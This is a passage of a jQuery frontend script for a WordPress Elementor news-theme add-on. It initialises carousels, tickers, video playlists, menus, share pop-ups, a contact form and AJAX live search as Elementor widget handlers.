							slidesPerView: settings['item_tab'],
						}
					}
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['items']) {
				var dataOptions = {
					breakpoints: {
						1025: {
							slidesPerView: settings['items'],
						}
					}
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['space']) {
				var dataOptions = {
					spaceBetween: settings['space'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['center']) {
				var dataOptions = {
					centeredSlides: settings['center'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['transition']) {
				var dataOptions = {
					effect: settings['transition'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['auto']) {
				var dataOptions = {
					autoplay: {
						delay: settings['speed'],
						enabled: true,
					}
				}
				options = $.extend({}, options, dataOptions)
			}

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper($(this), options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper($(this), options);
			}

		});

	};

	var KhoTick = function ($scope, $) {
		$scope.find('.trending-now').each(function () {
			var slider_elem = $(this).find('.post-ticker');
			var settings = slider_elem.data('slick');
			var prev = $(this).find('.newsticker-prev');
			var nxt = $(this).find('.newsticker-next');
			slider_elem.slick({
				slidesToShow: settings['items'],
				slidesToScroll: 1,
				autoplay: settings['auto'],
				autoplaySpeed: settings['speed'],
				variableWidth: settings['var_width'],
				vertical: settings['vertical'],
				speed: 0,
				arrows: true,
				prevArrow: prev,
				nextArrow: nxt,
				fade: settings['transition'],
			});
		});
	};

	var KhoCcarsl = function ($scope, $) {

		$scope.find('.khobish-cntr-sldr').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('slick');

			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');
			var options = {
				spaceBetween: 10,
				loop: true,
				centeredSlides: true,
				navigation: {
					nextEl: next[0],
					prevEl: prev[0]
				},
				pagination: {
					el: ".swiper-pagination",
					clickable: true,
					type: 'bullets',
				},
				breakpoints: {
					1025: {
						slidesPerView: 2.5,
					},
					768: {
						slidesPerView: 2,
					},
					480: {
						slidesPerView: 1,
					},
				},
			};

			if (settings['speed']) {
				options.autoplay = settings['speed'];
			}

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}
		});

	};

	var ThmSync = function ($scope, $) {

		$scope.find('.khobishsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');
			var sliderImages = slider_elem.find('.sync1');
			var sliderThumbnails = slider_elem.find('.sync2');

			var sliderConfiguration = {
				arrows: true,
				prevArrow: nxt,
				nextArrow: prev,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: settings['transition'],
			}


			var sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['items'],
				focusOnSelect: true,
				centerMode: settings['center'],
				fade: false,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['tabitem'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 2,
							centerMode: false,
						}
					}
				]
			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);


		});

	};


	var VidPlayList = function ($scope, $) {

		$scope.find('.khobishvidplaylist').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');

			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: false,
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				slidesToShow: settings['item'],
				focusOnSelect: true,
				vertical: settings['vertical'],
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 3,
						}
					}
				]
			}

			sliderThumbnails.slick(sliderConfiguration);

		});
	};

	var KhbThmcar2 = function ($scope, $) {

		$scope.find('.khobishthumbsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');

			const sliderImages = slider_elem.find('.slider--images');
			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: true,
				prevArrow: prev,
				nextArrow: nxt,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: settings['fade'],
			}

			const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['item'],
				focusOnSelect: true,
				centerMode: settings['center'],
				fade: false,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: settings['item_mob'],
							centerMode: false,
						}
					}
				]
			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);

		});
	};

	var ThmVSync = function ($scope, $) {

		$scope.find('.khobishvsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			//console.log(settings);

			const sliderImages = slider_elem.find('.slider--images');
			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: false,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: true,
				center: true,
			}

			const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['items'],
				slidesToScroll: 1,
				focusOnSelect: true,
				fade: false,
				vertical: true,

			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);

		});
	};

	var MasonGridBg = function ($scope, $) {

		/*        $scope.find('.khobish-ajax-wrap').each(function () {
					if ( $(this).hasClass('mason-on') ) {
						var contain = $(this);
						console.log(contain);
						contain.imagesLoaded(function() {
							contain.masonry({
								itemSelector: '.masonitm',
								isAnimated: false,
								transitionDuration: 0
							});
						});
					}
		
				});*/

	};


	var KhbpstShare = function ($scope, $) {

		$scope.find('.xld_share_post').each(function () {
			var togle = $(this).find('.xld_btn-toggle');
			var main = $(this);
			togle.on('click', function (e) {
				main.toggleClass("show-secondary");
				e.preventDefault();
			});

		});

	};

	var News_Element_Nav_Menu = function ($scope, $) {

		$scope.find('.ne-nav-menu').each(function () {
			var _this = $(this).find('.tp_mega_menu');
			var _parent = $(this);

			_this.hover(function () {
				var _active = $(this);
				var _left = Math.abs(_active.position().left);
				var _right = Math.abs(_this.position().left + _this.width() - _parent.width());

				var _target = _active.find('.ne-megamenu-content-wrapper');
				if (_active.hasClass('posright')) {

					_target.css("right", _right + 'px');
				}
				if (_active.hasClass('posleft')) {

					_target.css("left", _left + 'px');
				}
				var id = _target.data('id');
				if (id) {
					var data = {
						'action': 'newselement_load_template',
						'nonce': newselement.nonce,
						'id': id,
					};
					$.ajax({
						url: newselement.ajaxurl,
						data: data,
						type: 'POST',
						success: function (data) {
							if (data) {
								_target.html(data);
							}
						},

					});
				}

			});
		});

	};


	var KhbSlider2 = function ($scope, $) {

		$scope.find('.khobish-slider-two').each(function () {

			var slider_elem = $(this);
			var color_target = slider_elem.find('.swiper-slide');
			var settings = slider_elem.data('xld');

			var swiper = new Swiper(slider_elem, {
				// effect: settings['effect'],
				loop: false,
				centeredSlides: settings['center'],
				slidesPerView: settings['items'],
				keyboardControl: true,
				mousewheel: settings['mouse'],
				lazyLoading: true,
				preventClicks: false,
				preventClicksPropagation: false,
				lazyLoadingInPrevNext: true,
				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				navigation: {
					nextEl: '.khbprev',
					prevEl: '.khbnxt',
				},
				pagination: {
					el: ".swiper-pagination",
					clickable: true,
					type: 'bullets',
				},
				loop: true,
				breakpoints: {

					767: {
						slidesPerView: settings['item_tab'],
						spaceBetween: 10,
					},
					575: {
						slidesPerView: 1,
						spaceBetween: 5,
					}
				},

			});
		});

	};


	var KhbSlider4 = function ($scope, $) {

		$scope.find('.khobish-four-slide').each(function () {

			var slider_elem = $(this);
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');
			var centerpad = settings['centerpadding'] + 'px';

			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {

				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				slidesToShow: settings['item'],
				focusOnSelect: true,
				vertical: settings['vertical'],
				centerPadding: centerpad,
				fade: settings['transition'],
				dots: true,
				centerMode: settings['center'],
				arrows: true,
				prevArrow: nxt,
				nextArrow: prev,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 1,
							centerMode: false,
						}
					}
				]
			}

			sliderThumbnails.slick(sliderConfiguration);

		});

	};


	var KhbSlider6 = function ($scope, $) {

		$scope.find('.khobish-slider-six-wrap').each(function () {

			var slider_elem = $(this).find('.khobish-slider-six');
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');

			var prev = slider_elem.find('.khbprev');
			var next = slider_elem.find('.khbnxt');
			var pagination = slider_elem.find('.swiper-pagination');

			var options = {
				spaceBetween: settings['space'],
				loop: true,
				navigation: {
					nextEl: prev[0],
					prevEl: next[0],
				},

				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				mousewheel: true,
				breakpoints: {
					1025: {
						slidesPerView: settings['item'],
					},
					768: {
						slidesPerView: settings['item_tab'],
					},
					480: {
						slidesPerView: 1,
					},
				},
			};

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}

		});

	};

	var KhbSlider5 = function ($scope, $) {

		$scope.find('.khobish-slider-five-wrap').each(function () {

			var slider_elem = $(this).find('.khobish-slider-five');
			var data_container = $(this).find("> div");
			var settings = data_container.data('xld');

			var prev = slider_elem.find('.khbprev');
			var next = slider_elem.find('.khbnxt');
			var pagination = slider_elem.find('.swiper-pagination');

			var options = {
				spaceBetween: settings['margin'],
				loop: true,
				centeredSlides: settings['center'],
				navigation: {
					nextEl: prev[0],
					prevEl: next[0],
				},
				pagination: {
					el: pagination[0],
					clickable: true,
					type: 'bullets',
				},
				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},
				mousewheel: true,
				breakpoints: {
					480: {
						slidesPerView: 1,
					},
					768: {
						slidesPerView: settings['item_tab'],
					},
					1025: {
						slidesPerView: settings['item'],
					},
				},
			};

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}

		});

	};

	var KhbhvrTax = function ($scope, $) {

		$scope.find('.khbtaxlist').each(function () {
			var hvrelm = $(this).find('li');

			hvrelm.mouseover(function () {
				var $this = $(this);
				var color = $this.find('.tag-cat').data('color');
				var maintrgt = $this.find('.khbcat');
				//console.log(color);
				maintrgt.css('color', color);
			}
			);

			hvrelm.mouseout(function () {
				var $this = $(this);
				var color = $this.find('.tag-cat').data('color');
				var maintrgt = $this.find('.khbcat');
				//console.log(color);
				maintrgt.css('color', 'initial');
			}
			);


		});

	};

	var KhbBlogComment = function ($scope, $) {

		$scope.find('.khb-commentwrap').each(function () {

			$(this).find(".khbcomment-field").wrapAll('<div class="cformwrap ne-d-flex ne-gutter"></div>');

		});
 
	};

	var KhbPostGalSync = function ($scope, $) {

		$scope.find('.content-builder').each(function () {

			var slider_elem = $(this).find('.khbpostgallaerysync');
			var settings = slider_elem.data('xld');

			if (typeof settings !== "undefined") {

				var prev = slider_elem.find('.khbprev');
				var nxt = slider_elem.find('.khbnxt');
				const sliderImages = slider_elem.find('.khbpostmain');
				const sliderThumbnails = slider_elem.find('.khbpostsync');

				const sliderConfiguration = {
					arrows: true,
					prevArrow: nxt,
					nextArrow: prev,
					asNavFor: slider_elem.find('.slider'),
					autoplay: settings['auto'],
					speed: 500,
					autoplaySpeed: settings['speed'],
				}

				const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
					slidesToShow: settings['items'],
					focusOnSelect: true,
					fade: false,
					arrows: false,

					responsive: [
						{
							breakpoint: 768,
							settings: {
								slidesToShow: settings['itemstab'],
								centerMode: false,
							}
						}
					]

				});

				sliderImages.slick(sliderConfiguration);
				sliderThumbnails.slick(sliderThumbnailsConfig);

			}


			var float_me = $(this).find('.sidebar');
			if (float_me.length) {

				var floatPosStart = float_me.offset().top - parseFloat(float_me.css('marginTop').replace(/auto/, 0));

				var leftPos = float_me[0].getBoundingClientRect().left + $(window)['scrollLeft']();

				var floatPosEnd = $(this).offset().top + $(this).innerHeight() - float_me.outerHeight(true);

				$(window).scroll(function () {
					var y = $(this).scrollTop();
					if (y >= floatPosStart && y <= floatPosEnd) {
						float_me.removeClass('sidebar-top').addClass('sidebar-fixed').css("left", leftPos);
					} else if (y >= floatPosEnd) {
						float_me.removeClass('sidebar-fixed').addClass('sidebar-bottom').removeAttr('style');
					} else {
						float_me.removeClass('sidebar-fixed').addClass('sidebar-top').removeAttr('style');
					}
				});

			}

		});

	};

	$(document).on('click', '.khobishvidplaylist .slider__item', function (event) {

		var me = $(this);
		//$(this).addClass("current").siblings().removeClass("current");
		xl_load_video(me);
	});

	//$(".khobishvidplaylist .slider--images").fitVids();

	function xl_load_video(me) {
		var xlurl = me.data('url');
		var loader_htm = '<div class="load-wrap"><div class="loader"></div></div>';
		var container = me.parent().parent().parent().parent().parent().parent().parent().prev().find('.slider--images');
		container.append(loader_htm);
		container.addClass('loading');

		data = {
			'action': 'xl_vid_playlist',
			'xlurl': xlurl,
		};
		$.ajax({
			url: newselement.ajaxurl, // AJAX handler
			data: data,
			type: 'POST',
			success: function (data) {
				if (data) {
					container.html(data);
					container.removeClass('loading');
					$(".khobishvidplaylist .slider--images").fitVids();
					$(".khobishvidplaylist .slider--images").fitVids({ customSelector: "iframe[src^='http://dailymotion.com']" });
				}
			},


		});

	}

	$(document).on('click', '.khb-single-video-poster .khbpopvideo', function (event) {

		var khb_url = $(this).data('url');
		var khb_parent = $(this).parent();
		var khb_wrap = $(this).parent().find('.khb-video-inner');


		data = {
			'action': 'xl_vid_playlist',
			'xlurl': khb_url,
		};
		$.ajax({
			url: newselement.ajaxurl, // AJAX handler
			data: data,
			type: 'POST',
			beforeSend: function (xhr) {
				khb_parent.addClass('loading');
				khb_wrap.append('<div class="load-wrap"><div class="loader"></div></div>');
			},
			success: function (data) {
				if (data) {
					khb_wrap.html(data);
					khb_wrap.fitVids();
					khb_parent.removeClass('loading');
				}
			},


		});

	});

	var KhbLoader = function ($scope, $) {
		$scope.find('.khobishpreloader').each(function () {
			var slider_elem = $(this);
			$('body').removeClass('khbloaderactive');
			var dElay = slider_elem.data('delay');
			$(this).delay(dElay).queue('fx', function () {
				$(this).addClass('loaded');
			});
		});

	};

	var News_Element_Post_Share = function ($scope, $) {
		
			$(document).on("click",'.ne-post-share a',function(e) {
				e.preventDefault();
				var w = 400;
				var h = 500;
				var url = $(this).attr("href");
				var left = (screen.width/2)-(w/2);
				var top = (screen.height/2)-(h/2);
				window.open(url, '', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left)
			});
		

	};
	
	var News_Element_Live_search = function ($scope, $) {

	};

	$('.khobish-fullshare .xld_share_post').each(function () {
		var togle = $(this).find('.xld_btn-toggle');
		var main = $(this);
		togle.on('click', function (e) {
			main.toggleClass("show-secondary");
			e.preventDefault();
		});

	});

	var XlMegamenu = function ($scope, $) {

		$scope.find('.khobishnav').each(function () {
			var slider_elem = $(this);

			/*            $('.navbar-toggle').on('click',function(){
							$('body').removeClass('menu-is-closed').addClass('menu-is-opened');
						});*/

			var hclass = $scope.find('.khobishnav');
			var hclassanim = $scope.find('.xlmega-sticky-wrapper');

			if (hclass.hasClass('xlmega-sticky')) {

				var c, currentScrollTop = 0;

				$(window).scroll(function () {
					var a = $(window).scrollTop();
					var b = hclassanim.height();

					currentScrollTop = a;

					if (c < currentScrollTop && a > b + b) {
						hclassanim.addClass("scrollUp");
						var trnsht = 'translateY(' + '-' + b + 'px' + ')';
						hclassanim.css("transform", trnsht);
					} else if (c > currentScrollTop && !(a <= b)) {
						hclassanim.removeClass("scrollUp");
						hclassanim.css("transform", "none");
					}
					c = currentScrollTop;

					if (a > (b + 150)) {
						hclassanim.addClass("fixed");
					} else {
						hclassanim.removeClass("fixed");
					}

				});

			}


			$('.navbar-toggle,.search-toggle').on('click', function () {
				var target = $(this);
				//console.log(target);
				if (target.is(".navbar-toggle")) {
					slider_elem.removeClass('menu-is-closed').addClass('menu-is-opened');
				} else {
					slider_elem.removeClass('search-is-closed').addClass('search-is-opened');
				}

			});

			$('.close-menu, .click-capture').on('click', function () {
				slider_elem.removeClass('menu-is-opened search-is-opened').addClass('menu-is-closed search-is-closed');
				$('.momenu-list ul').slideUp(300);
			});

			var a = $(".momenu-list");
			a.length && (a.children("li").addClass("menu-item-parent"), a.find(".menu-item-has-children > a").on("click", function (e) {
				e.preventDefault();
				$(this).toggleClass("opened");
				var n = $(this).next(".sub-menu"),
					s = $(this).closest(".menu-item-parent").find(".sub-menu");
				a.find(".sub-menu").not(s).slideUp(250), n.slideToggle(250)
			}));

			$('#my-s').keyup(function () {
				if ($.trim($("#my-s").val()).length > 0) {
					xlmega_ajaxsearch();
					$(".searching").addClass('loading');
				}
			});

		});  

	};

	var News_Element_Swiper = function ($scope, $) {

		$scope.find('.news-swiper-slide').each(function () {
			var settings = $(this).data('slideparams');
			var nxt = $(this).find('.khbprev');
			var prv = $(this).find('.khbnxt');
			var pagi = $(this).find('.swiper-pagination');
			var options = {
				loop: true,
				paginationClickable: true,
				centeredSlides: settings['center'],
				spaceBetween: settings['space'],
				mousewheel: settings['mouse'],
				navigation: {
					nextEl: nxt[0],
					prevEl: prv[0]
				},   

				autoplay: {
					delay: settings['speed'],
					enabled: settings['auto'],
				},

				pagination: {
					el: pagi[0],
					clickable: true,
					type: 'bullets',
				},
				breakpoints: {
					1366: {
						slidesPerView: settings['item'],
					},
					1024: {
						slidesPerView: settings['item_tab'],
					},
					767: {
						slidesPerView: settings['item_mob'],
					},
					1: {
						slidesPerView: 1,
					},
				},
			};
			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper($(this)[0], options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper($(this)[0], options);
			}

		});
	};

	var News_Element_Pop_Trig = function ($scope, $) {
		$scope.find('.nepoptrig').each(function () {
			var _position = $(this).data('pos');
			if(_position=='left'){
				var _target = $('.ne-pop-content.ne-offsidebar.left');
			} else if(_position=='right'){
				var _target = $('.ne-pop-content.ne-offsidebar.right');
			} else {
				var _target = $(this).parent('.ne-popup-wrap').find('.ne-pop-content');
			}

			$(this).on('click', function (e) {
				$('body').addClass('ne-overlay');
				e.preventDefault();
				var data = {
					'action': 'newselement_load_template',
					'nonce': newselement.nonce,
					'id': $(this).data('id'),
				};
				$.ajax({
					url: newselement.ajaxurl,
					data: data,
					type: 'POST',
					success: function (data) {
						if (data) {
							//_target.html('<div class="ne-offsidebar right">'+data+'</div>');
							_target.html(data);
							_target.addClass('active-container')
						}
					},

				});				
			})
		});

	};

	var TpContact = function ($scope, $) {
        $scope.find('.ne-contact-wrap').each(function () {
            var slider_elem = $(this);
            slider_elem.submit(function (e) {
                e.preventDefault();
                var this_form = $(this);
                var settings = this_form.data('xld');


                this_form.find('.tp-form-btn button').addClass('working');
                var mf = [];
                this_form.find('.item').each(function () {

                    $(this).find('.tp-input').removeClass("error");
                    var options = $(this).data("xld");
                    var form_value = $(this).find(":input").val();
                    var placeholder = $(this).find(":input").attr('placeholder');

                    mf.push({
                        'id': options['id'],
                        'type': options['type'],
                        'value': form_value,
                        'placeholder': placeholder,
                        'required': options['required'],
                    });
                });

                mf.push({ 
                    'to': settings['email'],
                    'success_msg': settings['success'],
                    'fail_msg': settings['fail'],
                    'error_msg': settings['error'],
                    'subject': settings['subject'],
                });

                var data = {
                    'action': 'ne_process_form',
                    'data': mf,
                    'nonce': newselement.nonce,
                };

                $.ajax({
                    url: newselement.ajaxurl,
                    data: data,
                    dataType: 'json', 
                    type: 'POST',
                    success: function (result) {

                        $.each(result, function (k, v) {

                            if (v['required']) {
                                $('.elementor-repeater-item-' + v['id']).find('.tp-input').addClass('error');
                            }
                        });

                        if (result['error']) {
                            this_form.find('.response').empty().show().html('<p class="error">' + result['error'] + '</p>').delay(3000).fadeOut(600);
                        } else if (result['fail']) {
                            this_form.find('.response').empty().show().html('<p class="fail">' + result['fail'] + '</p>').delay(3000).fadeOut(300);
                        } else {

                            this_form.find('.response').empty().show().html('<p class="success">' + result['success'] + '</p>').delay(3000).fadeOut(300);
                        }

                        this_form.find('.tp-form-btn button').removeClass('working');

                        //this_form.find('.response').html(result);

                    },

                }).responseJSON;

            });

        });
    };

	// Make sure you run this code under Elementor..
	$(window).on('elementor/frontend/init', function () {

		if (elementorFrontend.isEditMode()) {

			elementorFrontend.hooks.addAction('frontend/element_ready/khbpgldr.default', KhbLoader);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_carousel.default', News_Element_Swiper); 
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_ticker.default', KhoTick);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmpost.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmbgpost.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtslydr2.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thbsync.default', ThmSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_vthbsync.default', ThmVSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_txtcrsl.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthumbsyn2.default', KhbThmcar2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_cntrsld.default', KhoCcarsl);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbvidplay.default', VidPlayList);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_pshar.default', KhbpstShare);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst.default', KhbhvrTax);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr2.default', KhbSlider2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr4.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr5.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr6.default', KhbSlider6);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne-contact.default', TpContact);
 

			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst2.default', KhbTaxLyst2);
			elementorFrontend.hooks.addAction('frontend/element_ready/kbsh-msbgg.default', MasonGridBg);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbpcmmnt.default', KhbBlogComment);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthmpstcont.default', KhbPostGalSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/xlmega1.default', XlMegamenu);

			elementorFrontend.hooks.addAction('frontend/element_ready/netaxslider.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_navmenu.default', News_Element_Nav_Menu);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_clickpopup.default', News_Element_Pop_Trig);
			elementorFrontend.hooks.addAction('frontend/element_ready/nepostashare.default', News_Element_Post_Share);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne_search_ajax.default', News_Element_Live_search);

		}
		
		else {

			elementorFrontend.hooks.addAction('frontend/element_ready/khbpgldr.default', KhbLoader);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_carousel.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_ticker.default', KhoTick);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmpost.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thmbgpost.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtslydr2.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_thbsync.default', ThmSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/ae_vthbsync.default', ThmVSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_txtcrsl.default', ThmCar);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthumbsyn2.default', KhbThmcar2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_cntrsld.default', KhoCcarsl);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbvidplay.default', VidPlayList);

			elementorFrontend.hooks.addAction('frontend/element_ready/khb_pshar.default', KhbpstShare);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst.default', KhbhvrTax);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr2.default', KhbSlider2);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr4.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr5.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_slydr6.default', KhbSlider6);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne-contact.default', TpContact);

			elementorFrontend.hooks.addAction('frontend/element_ready/khbtxlyst2.default', KhbTaxLyst2);
			elementorFrontend.hooks.addAction('frontend/element_ready/kbsh-msbgg.default', MasonGridBg);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbpcmmnt.default', KhbBlogComment);
			elementorFrontend.hooks.addAction('frontend/element_ready/khbthmpstcont.default', KhbPostGalSync);
			elementorFrontend.hooks.addAction('frontend/element_ready/xlmega1.default', XlMegamenu);

			elementorFrontend.hooks.addAction('frontend/element_ready/netaxslider.default', News_Element_Swiper);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_navmenu.default', News_Element_Nav_Menu);
			elementorFrontend.hooks.addAction('frontend/element_ready/khb_clickpopup.default', News_Element_Pop_Trig);
			elementorFrontend.hooks.addAction('frontend/element_ready/nepostashare.default', News_Element_Post_Share);
			elementorFrontend.hooks.addAction('frontend/element_ready/ne_search_ajax.default', News_Element_Live_search);

		}
	});



	if ($('.khobish-ajax-wrap').hasClass('mason-on')) {

		$('.khobish-ajax-wrap.mason-on').imagesLoaded(function () {
			$('.khobish-ajax-wrap.mason-on').masonry({
				itemSelector: '.masonitm',
				isAnimated: false,
				transitionDuration: 0
			});
		});
	}

	//$(".ne-page-loader-wrap").fadeOut("slow");

	$(document).ready(function() {
		$(document).on("click",'.ne-click-capture',function() {
			$('body').removeClass('ne-overlay');
			$('.ne-pop-content').removeClass('active-container')
			$('.ne-pop-content').html('')
		});

		var a = $(".tp-menu-wrap.accordion");
		//if( a.length){
			a.children("li").addClass("menu-item-parent");
			$(document).on("click",".menu-item-has-children>.drop-icon",function(e) {
				e.preventDefault();
				var _parent = $(this);
				_parent.toggleClass("opened");
				var n = _parent.next(".sub-menu"),
					s = _parent.closest(".menu-item-has-children").find(".sub-menu");
				a.find(".sub-menu").not(s).slideUp(250), n.slideToggle(250)
			})
		//}	
		$(document).on("change",'.ne-ajax-search .cat',function(e) {

			var main = $(this).parent().parent();
			main.find('.ajax-search-result').html('');
			main.find('.form-control').val('')
			
		})	

		$(document).on("keyup",'.ne-ajax-search .form-control',function(e) {
			var main = $(this).parent().parent().parent().parent();
			if (main.hasClass("nolive")) {
				return;
			}
			var settings = main.data('xld');
			main.find('.input-wrap').addClass('loading');
			if ($.trim($(this).val()).length == 0) {
				main.find('.ajax-search-result').html('');
				main.find('.input-wrap').removeClass('loading');
			}
			if ($.trim($(this).val()).length > 0) {
				var conceptName = main.find(":selected").val();
				var data = {
					'action': 'ne_search_post',
					's': $(this).val(),
					'tax': conceptName,
					'nonce': newselement.nonce,
					'settings':settings,
				};
				$.ajax({
					type: "POST",
					url: newselement.ajaxurl,
					data: data,

					beforeSend: function () {

					},

					success: function (result) {
						main.find('.ajax-search-result').html(result);
						main.find('.input-wrap').removeClass('loading');
					}

				});
			}
		});

	});

	// $(document).ready(function() {
	// 	$(document).on("click",'.nepoptrig',function() {
	// 		alert($(this).data('id'));
	// 	});
	// });

})(jQuery);

